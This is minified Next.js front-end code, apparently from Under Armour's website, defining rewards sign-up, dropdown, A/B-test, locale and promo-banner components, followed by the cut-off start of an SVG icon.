t=e.i(843476),s=e.i(271645),n=e.i(979433),a=e.i(953775),o=e.i(471832),r=e.i(960959),i=e.i(467216),l=e.i(735811),u=e.i(107291),d=e.i(624633),c=e.i(787534),m=e.i(353598),_=e.i(891844),f=e.i(268488);e.s(["RewardsAuthContent",0,({className:e,logoWidth:p=299,logoHeight:h=45})=>{let g=(0,o.useFormatMessage)(),{user:{isRegistered:b,isLoyalty:v}={}}=(0,c.useSession)(),{errorMessage:w,handleClickJoinRewards:y}=(0,u.useLoyaltyEnrollment)(),{isEnrollmentLoading:x,setIsEnrollmentLoading:k}=(0,d.useLoyalty)(),C=(0,s.useCallback)(()=>{y({enrollmentSource:_.EnrollmentSource.ECOMMLOYALTYLOCKER,errorMsg:g("order-confirm-rewards-join-error"),subscriberSource:m.LoyaltyEmailSubscriberSourceValues.ECOMMLOYALTYLOCKER,loggerErrorMessage:"[RewardsAuthContent] Subscribing during loyalty enrollment failed",setSuccessCallback:k,setFailureCallback:k})},[g,y,k]);return(0,t.jsxs)("div",{className:`${f.default.container} ${e||""}`,"data-testid":"rewards-auth-content",children:[(0,t.jsx)(r.AuthRewardsLogo,{width:p,height:h,className:f.default["rewards-logo"],"data-testid":"auth-rewards-logo"}),(0,t.jsx)("p",{children:b?g("join-ua-rewards-for-free"):g("rewards-login-to-personalize-shopping-experience")}),b?(0,t.jsx)(n.Button,{disabled:x,className:f.default["register-link"],type:"button",onClick:C,children:x?(0,t.jsx)(a.CircularProgress,{size:16,"data-testid":"circular-progress-icon"}):g("rewards-join")}):(0,t.jsx)(i.AuthRewardsButtons,{className:f.default["auth-rewards-buttons"],hasLoginBtn:!0,registerEnrollmentSource:_.EnrollmentSource.ECOMMLOYALTYLOCKER,loginEnrollmentSource:_.EnrollmentSource.ECOMMLOYALTYLOCKER}),!!w&&(0,t.jsx)("span",{className:f.default.error,children:w}),!v&&b&&(0,t.jsx)(l.RewardsTerms,{privacyPolicyLinkUrl:g("privacy-policy-href-2")})]})}])},895857,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function n(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2 3.5 8 8 15 3.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("rect",{strokeLinecap:"round",strokeLinejoin:"round",x:"1",y:"3",width:"14.5",height:"10",rx:"1",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}e.s(["MailIcon",()=>n],895857)},330001,e=>{"use strict";function t(e,t){return!t||Number.isNaN(t)?"0":t>9999?"9,999+":new Intl.NumberFormat(e).format(t)}function s(e){return e<0?0:Math.round(5*e)}e.s(["calculateRewardsPoints",()=>s,"checkPointsAboveCeiling",0,e=>e>9999,"formatRewardPoints",()=>t,"updatedCustomerPoints",0,e=>e>9999?9999:e])},740965,e=>{e.v({dropdown:"DropMenu-module-scss-module__qTxVRG__dropdown",dropdown__backdrop:"DropMenu-module-scss-module__qTxVRG__dropdown__backdrop",dropdown__button:"DropMenu-module-scss-module__qTxVRG__dropdown__button",dropdown__hidden:"DropMenu-module-scss-module__qTxVRG__dropdown__hidden",dropdown__options:"DropMenu-module-scss-module__qTxVRG__dropdown__options","font-bold":"DropMenu-module-scss-module__qTxVRG__font-bold","font-condensed-black":"DropMenu-module-scss-module__qTxVRG__font-condensed-black","font-regular":"DropMenu-module-scss-module__qTxVRG__font-regular","font-semibold":"DropMenu-module-scss-module__qTxVRG__font-semibold"})},99146,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 7.5L6 0.5L12 7.5H0Z",fill:"currentColor",transform:"translate(2, 4)"})})}e.s(["default",()=>n])},694957,e=>{"use strict";var t=e.i(843476),s=e.i(740965),n=e.i(271645),a=e.i(74074);function o(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0.5H12L6 7.5L0 0.5Z",fill:"currentColor",transform:"translate(2, 4)"})})}var r=e.i(99146),i=e.i(701339);let l=({children:e,...s})=>(0,t.jsx)("li",{...s,children:e}),u=({buttonLabel:e,children:a,name:l,header:u,onOpen:d,onClose:c,className:m=""})=>{let{value:_,handleToggle:f,handleClose:p}=(0,i.default)(!1),h=(0,n.useCallback)(()=>{!_&&d&&d(),f()},[f,_,d]),g=(0,n.useCallback)(()=>{c?.(),p()},[p,c]),b=(0,n.useMemo)(()=>({buttonId:`${l}-switcher`,dropdownId:`${l}-dropdown`,buttonDataTestId:`${l}-switcher`,dropdownDataTestId:`${l}-switcher-menu`,ariaControls:`${l}-dropdown`,iconDataTestId:`${l}-menu-icon`}),[l]),v=(0,n.useRef)(null);(0,n.useEffect)(()=>{let e=e=>{v.current&&!v.current.contains(e.target)&&g()};return _?document.addEventListener("mousedown",e):document.removeEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[_,g]);let w=(0,n.useMemo)(()=>"function"==typeof a?a(g):a,[a,g]);return(0,t.jsxs)("div",{className:`${s.default.dropdown} ${_?s.default.dropdown__backdrop:""} ${m}`,children:[(0,t.jsxs)("button",{type:"button",className:s.default.dropdown__button,id:b.buttonId,"data-testid":b.buttonDataTestId,"aria-controls":b.ariaControls,"aria-haspopup":"true","aria-expanded":_?"true":"false",onClick:h,children:[e,(0,t.jsx)(_?r.default:o,{size:"SM",color:"var(--color-white)","data-testid":b.iconDataTestId})]}),(0,t.jsxs)("div",{ref:v,className:_?s.default.dropdown__options:s.default.dropdown__hidden,id:b.dropdownId,"data-testid":b.dropdownDataTestId,children:[u,w]})]})};e.s(["DropMenu",()=>u,"DropMenuOption",()=>l],694957)},754130,e=>{"use strict";var t=e.i(271645),s=e.i(197030),n=e.i(309125),a=e.i(647163);function o(e,o){let[r,i]=(0,t.useState)();(0,t.useEffect)(()=>{i((0,n.getUrlWithoutLocale)((0,a.addTrailingSlash)(o)))},[o]);let[l,u,d,c]=(0,t.useMemo)(()=>{let t=(0,s.getAlternateLanguages)(e),n=(0,s.getLanguageByLocale)(e),a=t.length?[n,...t]:[];return[t,(0,s.getCountryCodeByLocale)(e),n,a]},[e]),m=(0,t.useMemo)(()=>r?.startsWith("/c/"),[r]),_=(0,t.useMemo)(()=>r?.startsWith("/t/"),[r]),f=(0,t.useMemo)(()=>r?.startsWith("/products/compare/"),[r]),p=(0,t.useCallback)(e=>{let t=`${e}-${u}`;return!r||m||_||f?`/${t}/`:(0,n.getLocaleUrl)(r,t)},[u,r,m,_,f]);return{alternateLanguages:l,currentCountry:u,currentLanguage:d,getRouteByLanguage:p,selectableLanguages:c}}e.s(["default",()=>o])},494732,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(160478);function a(e,...t){let s=[...new Set(t.flat())].reduce((e,t)=>{let[s,n]=function(e){let[t,s]=e.split(":").map(e=>e.trim());return!s||["1","true","yes"].includes(s.toLowerCase())?[t,!0]:["0","false","no"].includes(s.toLowerCase())?[t,!1]:[t,s]}(t);return{...e,[s]:n}},{});return{...e,...s}}let o=(0,s.createContext)({});function r(e){let t=(0,s.useContext)(o);return e in t&&t[e]}function i(){return(0,s.useContext)(o)}function l({staticSearchParams:e,children:r}){let i=(0,s.useMemo)(()=>new URLSearchParams(decodeURIComponent(e||"")).get("ab")?.split(",")||[],[e]),l=(0,s.useContext)(o),[u,d]=(0,s.useState)(a(l,i));return(0,s.useEffect)(()=>{d(a(l,new n.default(document.cookie).get("ab")?.split(",")||[],new URLSearchParams(window.location.search).get("ab")?.split(",")||[],i))},[i]),(0,t.jsx)(o.Provider,{value:u,children:r})}e.s(["AbTestContext",0,o,"default",()=>l,"useAbTest",()=>r,"useAbTests",()=>i],494732)},49725,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["HeartIcon",()=>n],49725)},369010,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function n(e){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 16 16",...(0,s.getEnhancedIconProps)(e),fill:"none",children:(0,t.jsx)("path",{fill:"currentColor",d:"M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"})})}e.s(["SearchIcon",()=>n],369010)},158676,e=>{"use strict";function t(e,n,a=6e3){let o="string"==typeof n?e.querySelector(n):s(e,n);return o||new Promise((t,o)=>{let r=new MutationObserver(t=>{for(let a=0;a<t.length;a++){let{addedNodes:o}=t[a];if(o.length){if(n===ShadowRoot&&e instanceof Element&&e.shadowRoot)return l(e.shadowRoot);for(let e=0;e<o.length;e++){let t=o[e];if(!(t instanceof Element))continue;if("string"==typeof n&&t.matches(n)||n===Element&&t instanceof n)return l(t);let a="string"==typeof n?t.querySelector(n):s(t,n);if(a)return l(a)}}}});r.observe(e,{childList:!0,subtree:!0});let i=setTimeout(()=>{r.disconnect();let a="string"==typeof n?e.querySelector(n):s(e,n);if(a)return t(a);let i="string"==typeof n?n:n.name;o(Error(`\`waitForDescendant\` timed out looking while for "${i}"`))},a);function l(e){r.disconnect(),clearTimeout(i),t(e)}})}function s(e,t){if(t===ShadowRoot&&e instanceof Element&&e.shadowRoot)return e.shadowRoot;let s=e.querySelectorAll("*");for(let e=0;e<s.length;e++){let n=s[e];if(t===ShadowRoot&&n.shadowRoot)return n.shadowRoot;if(n instanceof t)return n}return null}function n(e){return e&&Array.from(e).filter(e=>!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))||null}e.s(["getVisibleElementsFromCollection",()=>n,"waitForDescendant",()=>t])},568322,e=>{"use strict";var t=e.i(501594);e.s(["InfoCircleIcon",()=>t.default])},641407,e=>{e.v({banner:"HeaderBanner-module-scss-module__uTAEzq__banner",desktop:"HeaderBanner-module-scss-module__uTAEzq__desktop",fadeInOpacity:"HeaderBanner-module-scss-module__uTAEzq__fadeInOpacity",fadeInUp:"HeaderBanner-module-scss-module__uTAEzq__fadeInUp",fadeOut:"HeaderBanner-module-scss-module__uTAEzq__fadeOut","header-banner-message":"HeaderBanner-module-scss-module__uTAEzq__header-banner-message",mobile:"HeaderBanner-module-scss-module__uTAEzq__mobile"})},952730,e=>{e.v({banner:"AnimationBanners-module-scss-module__K1Ry1a__banner","banner-0":"AnimationBanners-module-scss-module__K1Ry1a__banner-0","banner-1":"AnimationBanners-module-scss-module__K1Ry1a__banner-1","banner-2":"AnimationBanners-module-scss-module__K1Ry1a__banner-2","banner-3":"AnimationBanners-module-scss-module__K1Ry1a__banner-3","banner-4":"AnimationBanners-module-scss-module__K1Ry1a__banner-4",fadeInOpacity:"AnimationBanners-module-scss-module__K1Ry1a__fadeInOpacity",fadeInUp:"AnimationBanners-module-scss-module__K1Ry1a__fadeInUp","five-banners":"AnimationBanners-module-scss-module__K1Ry1a__five-banners","four-banners":"AnimationBanners-module-scss-module__K1Ry1a__four-banners","one-banner":"AnimationBanners-module-scss-module__K1Ry1a__one-banner",promoTransition2:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition2",promoTransition3:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition3",promoTransition4:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition4",promoTransition5:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition5","three-banners":"AnimationBanners-module-scss-module__K1Ry1a__three-banners","two-banners":"AnimationBanners-module-scss-module__K1Ry1a__two-banners"})},923080,e=>{e.v({countdownBanner:"CountdownBanner-module-scss-module__A3TIiW__countdownBanner",countdownContainer:"CountdownBanner-module-scss-module__A3TIiW__countdownContainer",countdownVisible:"CountdownBanner-module-scss-module__A3TIiW__countdownVisible",fadeInOpacity:"CountdownBanner-module-scss-module__A3TIiW__fadeInOpacity",fadeInUp:"CountdownBanner-module-scss-module__A3TIiW__fadeInUp",separator:"CountdownBanner-module-scss-module__A3TIiW__separator",timeLabel:"CountdownBanner-module-scss-module__A3TIiW__timeLabel",timeSegment:"CountdownBanner-module-scss-module__A3TIiW__timeSegment"})},669816,630077,729358,620204,e=>{"use strict";var t=e.i(271645),s=e.i(338066),n=e.i(787534),a=e.i(589614),o=e.i(96830),r=e.i(683764),i=e.i(510007),l=e.i(394580),u=e.i(25285);e.i(470395);var d=e.i(830744);let c=d.z.object({id:d.z.string(),body:d.z.string(),campaign:d.z.string(),experience:d.z.string(),userGroup:d.z.string(),headerPromoTooltip:d.z.string(),headerPromoTooltipTitle:d.z.string(),promoMobileMessage:d.z.string()}),m=(0,l.createClientLogger)("mcp");class _{_parsedData;constructor(e){this._parsedData=(0,u.zodSafeParseHandler)(c,e,{logger:m,logMessage:"Failed to parse data using McpSitewideBannerSchema"})}get raw(){return this._parsedData}get body(){return this.raw?.body}get campaign(){return this.raw?.campaign}get experience(){return this.raw?.experience}get headerPromoTooltip(){return this.raw?.headerPromoTooltip}get headerPromoTooltipTitle(){return this.raw?.headerPromoTooltipTitle}get id(){return this.raw?.id}get promoMobileMessage(){return this.raw?.promoMobileMessage}get userGroup(){return this.raw?.userGroup}}var f=e.i(300321);let p=(0,l.createClientLogger)("personalization-transform");var h=e.i(940428);function g(e,l){let{user:u}=(0,n.useSession)(),d=(0,r.useLocale)(),c=(0,i.default)(),{setBanners:m}=(0,h.usePreviewData)(),[g,b]=(0,t.useState)({headerBanner:e,promoBanner:l,personalizedPromoBanner:void 0}),[v,w]=(0,t.useState)(!1),[y,x]=(0,t.useState)(!1),k=(0,t.useMemo)(()=>{let e=c?.getSitewideBannerData?.();return e?(e=>{try{let t=new _(e);if(!t.id)return;return{id:t.id,body:t.body,promoMobileMessage:t.promoMobileMessage,headerPromoTooltipTitle:t.headerPromoTooltipTitle,headerPromoTooltip:t.headerPromoTooltip,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:f.ContentSource.MCP}}}catch(e){p.error(e,"Invalid input data received for rendering mcp sitewide banner");return}})(e.payload):void 0},[c]),C=(0,t.useCallback)(async e=>{let{headerBanner:t,promoBanner:n}=await (0,a.getBanners)(d,{customerGroups:(0,a.ensureSafeCustomerGroupsArray)(e)}),r={headerBanner:(0,o.ensureArray)(t)[0],promoBanner:n,personalizedPromoBanner:k};b(e=>(0,s.default)(r,e)?e:r)},[d,k]);return(0,t.useEffect)(()=>{u?.profile&&C((0,o.ensureArray)(u?.profile?.customerGroups).map(e=>String(e.id)))},[u?.profile,C]),(0,t.useEffect)(()=>{let e;return(m?.(g.promoBanner||[]),g.personalizedPromoBanner)?void w(!0):(Object.values(g).filter(Boolean).flat().length>1&&(e=setTimeout(()=>{x(!0)},5e3)),()=>{e&&clearTimeout(e)})},[g,m]),{assets:g,personalizedPromoBannerLoaded:v,defaultAnimationStarted:y}}e.s(["default",()=>g],669816);var b=e.i(843476),v=e.i(952730),w=e.i(102305);e.s(["AnimationBanners",0,({banners:e,component:t,personalizedPromoBanner:s,onClick:n,className:a})=>(0,b.jsx)(b.Fragment,{children:e?.map((o,r)=>{var i,l;return o?.promoMobileMessage&&t&&(0,b.jsx)("div",{className:(0,w.default)((i=e.length,({1:(l=v.default)["one-banner"],2:l["two-banners"],3:l["three-banners"],4:l["four-banners"],5:l["five-banners"]})[i]||""),v.default.banner,v.default[`banner-${r}`],a),onClick:o===s?n:void 0,children:(0,b.jsx)(t,{banner:o})},o.id)})})],630077);var y=e.i(259087);function x(e,s){let{banners:n}=(0,h.usePreviewData)(),[a,o]=(0,t.useState)(e),r="body"===s?a?.body:a?.promoMobileMessage,i=r&&(0,y.default)(r);if((0,t.useEffect)(()=>{let e=n?.find(e=>e.id===a?.id);e&&o(e)},[n,a?.id]),!i)return{parsedContent:null,bannerProps:{}};let l={};if("object"==typeof i&&"props"in i){let e=i.props?.["data-background"];e&&(l.background=e);let t=i.props?.["data-countdown-clock-expiration"];t&&(l.countdownClockExpiration=t)}return{parsedContent:i,bannerProps:l}}e.s(["useBannerContent",()=>x],729358);var k=e.i(923080),C=e.i(471832),M=e.i(647163),S=e.i(462549),E=e.i(881234);let j={days:0,hours:0,minutes:1,seconds:0};function T({background:e,countdownClockExpiration:s,children:n}){let{analyticsManager:a}=(0,S.useAnalytics)(),o=(0,C.useFormatMessage)(),i=(0,r.useLocale)(),[l,u]=(0,t.useState)(j),d=(0,E.useIsClient)();(0,t.useEffect)(()=>{if(!s)return;u((0,M.calculateTimeLeft)(s));let e=setInterval(()=>{let t=(0,M.calculateTimeLeft)(s);u(t),t||clearInterval(e)},1e3);return l&&a.updatePageData({banner_type:["countdown"]}),()=>clearInterval(e)},[s,a]);let c=(0,t.useMemo)(()=>({"--countdown-background":(l?e:null)||"transparent","--countdown-active-display":l?"flex":"none","--countdown-fallback-display":l?"none":"flex","--countdown-mobile-label-padding":i.includes("fr")?"4px":"0"}),[e,l,i]);return(0,b.jsxs)("div",{className:k.default.countdownBanner,style:c,"data-countdown-active":!!l,"data-has-clock":!!s,children:[n,s&&l&&(0,b.jsxs)("div",{className:(0,w.clsx)(k.default.countdownContainer,d&&k.default.countdownVisible),children:[(0,b.jsxs)("div",{className:k.default.timeSegment,children:[(0,b.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.days)}),(0,b.jsx)("span",{className:k.default.timeLabel,children:o("count-days",{count:l.days})})]}),(0,b.jsx)("span",{className:k.default.separator,children:":"}),(0,b.jsxs)("div",{className:k.default.timeSegment,children:[(0,b.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.hours)}),(0,b.jsx)("span",{className:k.default.timeLabel,children:o("count-hours",{count:l.hours})})]}),(0,b.jsx)("span",{className:k.default.separator,children:":"}),(0,b.jsxs)("div",{className:k.default.timeSegment,children:[(0,b.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.minutes)}),(0,b.jsx)("span",{className:k.default.timeLabel,children:o("count-minutes",{count:l.minutes})})]}),(0,b.jsx)("span",{className:k.default.separator,children:":"}),(0,b.jsxs)("div",{className:k.default.timeSegment,children:[(0,b.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.seconds)}),(0,b.jsx)("span",{className:k.default.timeLabel,children:o("count-seconds",{count:0})})]})]})]})}e.s(["CountdownBanner",()=>T],620204)},246123,e=>{"use strict";var t=e.i(843476),s=e.i(259087),n=e.i(102305),a=e.i(271645),o=e.i(669816),r=e.i(641407),i=e.i(607700),l=e.i(96830),u=e.i(630077),d=e.i(279404),c=e.i(589614),m=e.i(729358),_=e.i(620204),f=e.i(247570),p=e.i(788646);let h=({children:e,additionalClass:s})=>(0,t.jsx)("div",{"data-testid":"header-banner-message",className:`${r.default["header-banner-message"]} bfx-remove-element ${s}`,children:e}),g=({banner:e})=>{let{parsedContent:s,bannerProps:n}=(0,m.useBannerContent)(e,"promoMobileMessage");return(0,t.jsx)(f.default,{as:_.CountdownBanner,condition:!(0,p.isEmpty)(n),...n,children:s})};function b({headerBanner:e,promoBanner:m}){let{assets:{headerBanner:_,promoBanner:f,personalizedPromoBanner:p},personalizedPromoBannerLoaded:b,defaultAnimationStarted:v}=(0,o.default)(e,m),w=b||v,y=(0,a.useMemo)(()=>{let e=d.UaConfigPublicImpl.mcpBannerEnabled,t=(0,l.ensureNonNullishArray)([_,...(0,l.ensureArray)(f).slice(0,3)]),s=e?[...t,p]:t;return(0,c.rotateBanners)((0,l.ensureNonNullishArray)(s))},[p,_,f]),{handlePersonalizationClickThroughEvent:x}=(0,i.useTrackingEvents)(p?.context,{trackMcpManualTracking:!0,trackOnViewport:!1}),k=(0,a.useCallback)(()=>{p&&x?.()},[p,x]),C=_||(0,l.ensureArray)(f)[0];return 0===y.length?null:(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(h,{additionalClass:r.default.desktop,children:_?.body&&(0,s.default)(_.body)}),(0,l.isArrayWithItems)(y)&&(0,t.jsxs)(h,{additionalClass:r.default.mobile,children:[(0,t.jsx)("div",{className:(0,n.default)(r.default.banner,{[r.default.fadeOut]:w}),children:C&&(0,t.jsx)(g,{banner:C})}),w&&(0,t.jsx)(u.AnimationBanners,{onClick:k,personalizedPromoBanner:p,banners:y,component:g})]})]})}e.s(["default",()=>b])},768055,e=>{e.v({bottom:"PromoBanner-module-scss-module__vMSxMW__bottom",fadeInOpacity:"PromoBanner-module-scss-module__vMSxMW__fadeInOpacity",fadeInUp:"PromoBanner-module-scss-module__vMSxMW__fadeInUp",fadeOut:"PromoBanner-module-scss-module__vMSxMW__fadeOut","header-divider":"PromoBanner-module-scss-module__vMSxMW__header-divider","promo-banner":"PromoBanner-module-scss-module__vMSxMW__promo-banner","promo-banner-clickable-area":"PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area","promo-banner-content":"PromoBanner-module-scss-module__vMSxMW__promo-banner-content","promo-banner-message":"PromoBanner-module-scss-module__vMSxMW__promo-banner-message","promo-banner-message-wrapper":"PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper","tooltip-body":"PromoBanner-module-scss-module__vMSxMW__tooltip-body","tooltip-container":"PromoBanner-module-scss-module__vMSxMW__tooltip-container","tooltip-content":"PromoBanner-module-scss-module__vMSxMW__tooltip-content","tooltip-header":"PromoBanner-module-scss-module__vMSxMW__tooltip-header","tooltip-triangle":"PromoBanner-module-scss-module__vMSxMW__tooltip-triangle",top:"PromoBanner-module-scss-module__vMSxMW__top"})},142207,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(338066),a=e.i(462549),o=e.i(669816),r=e.i(607700),i=e.i(102305),l=e.i(96830),u=e.i(630077),d=e.i(279404),c=e.i(589614),m=e.i(729358),_=e.i(620204),f=e.i(247570),p=e.i(788646),h=e.i(768055);let g=({banner:e,personalizedPromoBanner:o,className:l})=>{let[u,d]=(0,s.useState)(!1),[c,g]=(0,s.useState)(!1),{analyticsManager:b}=(0,a.useAnalytics)(),{parsedContent:v,bannerProps:w}=(0,m.useBannerContent)(e,"body"),{handlePersonalizationImpressionEvent:y,handlePersonalizationClickThroughEvent:x}=(0,r.useTrackingEvents)(o?.context,{trackMcpManualTracking:!0,trackOnViewport:!1}),k=(0,s.useCallback)(()=>{o&&(0,n.default)(e,o)&&x?.()},[e,o,x]);(0,s.useEffect)(()=>{u&&b.fireModalOpened({site_modal:"sitewide: promo banner"})},[b,u]),(0,s.useEffect)(()=>{u&&(0,n.default)(e,o)&&y?.()},[u,y,e,o]);let C=(0,s.useMemo)(()=>e?.headerPromoTooltipTitle&&(u||c)||!1,[e?.headerPromoTooltipTitle,u,c]),M=(0,s.useCallback)(e=>{e.target instanceof Element&&(e.target instanceof Element&&"promo-tooltip-link"!==e.target.className?k():g(!c))},[k,c]);return(0,t.jsx)("div",{className:(0,i.default)(h.default["promo-banner-message-wrapper"],l),id:"promo-banner",children:(0,t.jsx)(f.default,{as:_.CountdownBanner,condition:!(0,p.isEmpty)(w),...w,children:(0,t.jsx)("div",{className:h.default["promo-banner-message"],children:(0,t.jsxs)("div",{className:h.default["promo-banner-clickable-area"],children:[(0,t.jsx)("div",{className:h.default["promo-banner-content"],"data-testid":"promo-banner-clickable-area",onMouseOut:()=>d(!1),onMouseOver:e=>{e.target instanceof Element&&d("promo-tooltip-link"===e.target.className)},onClick:M,children:v}),e&&C&&(0,t.jsxs)("div",{className:h.default["tooltip-container"],children:[(0,t.jsx)("div",{className:h.default["tooltip-triangle"]}),(0,t.jsxs)("div",{className:h.default["tooltip-content"],children:[(0,t.jsx)("p",{className:h.default["tooltip-header"],tabIndex:0,children:e.headerPromoTooltipTitle}),(0,t.jsx)("p",{className:h.default["tooltip-body"],tabIndex:0,children:e.headerPromoTooltip})]})]})]})})})})},b=(0,s.memo)(({promoAsset:e})=>{let{assets:{promoBanner:n,personalizedPromoBanner:a},personalizedPromoBannerLoaded:r,defaultAnimationStarted:m}=(0,o.default)(void 0,e),_=r||m,f=(0,s.useMemo)(()=>{let e=d.UaConfigPublicImpl.mcpBannerEnabled,t=(0,l.ensureNonNullishArray)(e?[...(0,l.ensureArray)(n).slice(0,3),a]:[...(0,l.ensureArray)(n).slice(0,4)]);return(0,c.rotateBanners)(t)},[a,n]);return f.length?(0,t.jsxs)("div",{id:"header-promo-banner",className:(0,i.default)(h.default["promo-banner"]),children:[n&&(0,t.jsx)(g,{banner:(0,l.ensureArray)(n)[0],className:_?h.default.fadeOut:""}),(0,t.jsx)("hr",{className:(0,i.default)(h.default["header-divider"],h.default.top)}),_&&(0,t.jsx)(u.AnimationBanners,{banners:f,personalizedPromoBanner:a,component:({banner:e})=>(0,t.jsx)(g,{banner:e,personalizedPromoBanner:a})}),(0,t.jsx)("hr",{className:(0,i.default)(h.default["header-divider"],h.default.bottom)})]}):null});e.s(["PromoBannerContent",0,g,"default",0,b])},856658,e=>{e.v(t=>Promise.all(["static/chunks/ef617653b31876dc.css","static/chunks/da7df488d4362b8e.css","static/chunks/917a5ee84337f3f2.css","static/chunks/e49e0722ca9d0a22.css","static/chunks/e29fbb202ac46550.css","static/chunks/64f9f3c696ebc34a.css","static/chunks/fbc285d40a922b61.js","static/chunks/d216f01698ea819a.js"].map(t=>e.l(t))).then(()=>t(770706)))},640051,e=>{e.v(t=>Promise.all(["static/chunks/c7a8f6e895774891.js","static/chunks/e29fbb202ac46550.css","static/chunks/4e1c75a2ddb98dcc.css","static/chunks/5d1f935906c6d32f.css"].map(t=>e.l(t))).then(()=>t(512616)))},607964,e=>{e.v(t=>Promise.all(["static/chunks/9e281b8388c16522.css","static/chunks/f41013a32f49dfa3.js"].map(t=>e.l(t))).then(()=>t(951148)))},473268,e=>{e.v(t=>Promise.all(["static/chunks/7393c63ea0619dc5.css","static/chunks/553571ed5b99dc42.js"].map(t=>e.l(t))).then(()=>t(114428)))},572903,e=>{e.v(t=>Promise.all(["static/chunks/917a5ee84337f3f2.css","static/chunks/e29fbb202ac46550.css","static/chunks/93fce7d64301501d.css","static/chunks/913a1f1d76d3dcb1.css","static/chunks/e49e0722ca9d0a22.css","static/chunks/304af7b0a9f89b2d.css","static/chunks/64f9f3c696ebc34a.css","static/chunks/5095124bfa237cd7.css","static/chunks/30718e32e17299a4.css","static/chunks/95c0666b933cb580.css","static/chunks/5d1f935906c6d32f.css","static/chunks/5573d9d4580e3db2.js","static/chunks/8370b9c8ea989e3a.js","static/chunks/df84dd54bd079e0e.js","static/chunks/fb6fb19ea10bdd07.js","static/chunks/85b0c1685d0dddd0.js","static/chunks/95dd8fb2ebe76d5c.js","static/chunks/509a15af3c9f8604.js"].map(t=>e.l(t))).then(()=>t(25147)))},834515,e=>{e.v(t=>Promise.all(["static/chunks/304af7b0a9f89b2d.css","static/chunks/917a5ee84337f3f2.css","static/chunks/994a139c83463b14.js"].map(t=>e.l(t))).then(()=>t(770810)))},233912,e=>{e.v(t=>Promise.all(["static/chunks/5d1f935906c6d32f.css","static/chunks/359d1f44fafa4741.css","static/chunks/787f1bd2e3b8a9a3.js"].map(t=>e.l(t))).then(()=>t(676158)))},68788,e=>{e.v(t=>Promise.all(["static/chunks/917a5ee84337f3f2.css","static/chunks/9c1c0d1071b092b8.css","static/chunks/304af7b0a9f89b2d.css","static/chunks/64f9f3c696ebc34a.css","static/chunks/95c0666b933cb580.css","static/chunks/802c5f33ad92dec1.js","static/chunks/95dd8fb2ebe76d5c.js","static/chunks/3413118359960e65.js"].map(t=>e.l(t))).then(()=>t(181211)))},805568,e=>{e.v(t=>Promise.all(["static/chunks/b66e3ce287225913.css","static/chunks/390af70f95264c22.js"].map(t=>e.l(t))).then(()=>t(863096)))},288179,e=>{e.v(t=>Promise.all(["static/chunks/21584cb48af19520.js","static/chunks/2af33811dd4d640a.css"].map(t=>e.l(t))).then(()=>t(720869)))}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/_next/static/media/returns-exchanges.5979dd88.svg
body_size: 0
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="zoyg6rsona" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="5" y="0" width="11" height="8">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16 .5H5v7h11v-7z" fill="#fff"/>
    </mask>
    <g mask="url(#zoyg6rsona)">
